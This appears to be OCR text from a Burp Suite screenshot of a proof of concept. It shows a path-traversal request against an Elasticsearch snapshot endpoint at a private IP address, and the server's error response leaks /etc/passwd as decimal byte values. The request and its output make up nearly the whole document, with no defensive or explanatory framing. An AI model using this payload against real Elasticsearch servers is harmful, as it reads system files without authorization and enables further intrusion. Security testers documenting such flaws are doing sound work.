 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.3.64:9200 ?
Request
Raw Headers Hex
GET /_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
Host: 192.168.3.64:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=UTF-8
Content-Length: 4305
{"error":"ElasticsearchParseException[Failed to derive xcontent from (offset=0, length=919): [114, 111, 111,
116, 58, 120, 58, 48, 58, 48, 58, 114, 111, 111, 116, 58, 47, 114, 111, 111, 116, 58, 47, 98, 105, 110, 47, 98, 97,
115, 104, 10, 100, 97, 101, 109, 111, 110, 58, 120, 58, 49, 58, 49, 58, 100, 97, 101, 109, 111, 110, 58, 47, 117,
115, 114, 47, 115, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105,
110, 10, 98, 105, 110, 58, 120, 58, 50, 58, 50, 58, 98, 105, 110, 58, 47, 98, 105, 110, 58, 47, 117, 115, 114, 47,
115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 115, 58, 120, 58, 51, 58, 51, 58, 115, 121,
115, 58, 47, 100, 101, 118, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10,
115, 121, 110, 99, 58, 120, 58, 52, 58, 54, 53, 53, 51, 52, 58, 115, 121, 110, 99, 58, 47, 98, 105, 110, 58, 47, 98,
105, 110, 47, 115, 121, 110, 99, 10, 103, 97, 109, 101, 115, 58, 120, 58, 53, 58, 54, 48, 58, 103, 97, 109, 101, 115,
58, 47, 117, 115, 114, 47, 103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108,
111, 103, 105, 110, 10, 109, 97, 110, 58, 120, 58, 54, 58, 49, 50, 58, 109, 97, 110, 58, 47, 118, 97, 114, 47, 99, 97,
99, 104, 101, 47, 109, 97, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110,
10, 108, 112, 58, 120, 58, 55, 58, 55, 58, 108, 112, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 108, 112,
100, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 105, 108, 58,
120, 58, 56, 58, 56, 58, 109, 97, 105, 108, 58, 47, 118, 97, 114, 47, 109, 97, 105, 108, 58, 47, 117, 115, 114, 47,
115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 110, 101, 119, 115, 58, 120, 58, 57, 58, 57, 58, 110,
101, 119, 115, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 110, 101, 119, 115, 58, 47, 117, 115, 114, 47,
115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 117, 117, 99, 112, 58, 120, 58, 49, 48, 58, 49, 48, 58,
117, 117, 99, 112, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 117, 117, 99, 112, 58, 47, 117, 115, 114,
47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 112, 114, 111, 120, 121, 58, 120, 58, 49, 51, 58,
49, 51, 58, 112, 114, 111, 120, 121, 58, 47, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110,
111, 108, 111, 103, 105, 110, 10, 119, 119, 119, 45, 100, 97, 116, 97, 58, 120, 58, 51, 51, 58, 51, 51, 58, 119, 119,
119, 45, 100, 97, 116, 97, 58, 47, 118, 97, 114, 47, 119, 119, 119, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47,
110, 111, 108, 111, 103, 105, 110, 10, 98, 97, 99, 107, 117, 112, 58, 120, 58, 51, 52, 58, 51, 52, 58, 98, 97, 99,
107, 117, 112, 58, 47, 118, 97, 114, 47, 98, 97, 99, 107, 117, 112, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105,
110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 105, 115, 116, 58, 120, 58, 51, 56, 58, 51, 56, 58, 77, 97, 105,
108, 105, 110, 103, 32, 76, 105, 115, 116, 32, 77, 97, 110, 97, 103, 101, 114, 58, 47, 118, 97, 114, 47, 108, 105,
115, 116, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 105, 114, 99, 58,
? < + > Type a search term 0 matches